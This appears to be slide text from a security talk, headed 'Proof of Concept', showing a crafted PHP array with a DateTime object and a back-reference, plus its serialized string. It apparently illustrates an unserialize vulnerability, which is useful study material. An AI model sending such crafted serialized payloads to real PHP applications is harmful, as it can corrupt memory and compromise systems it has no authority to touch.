 Proof of Concept
Structure in PHP
array(3) {
[0] => object(DateTime) (3) {
["date"] => string(4) "2077"
["timezone_type"] =>
array(1) {
[0] => NULL
}
["timezone"] => NULL
}
[1] => #(Ref 5)
[2] => NULL
}
Serialized String
a:3:{
i:0; O:8:"DateTime":3:{
s:4:"date"; s:4:"2077";
s:13:"timezone_type";
a:1:{
i:0; N;
}
s:8:"timezone"; N;
}
i:1; R:5;
i:2; N;
}
The first element of Datetime is date, corresponding to the 4-byte string “2077”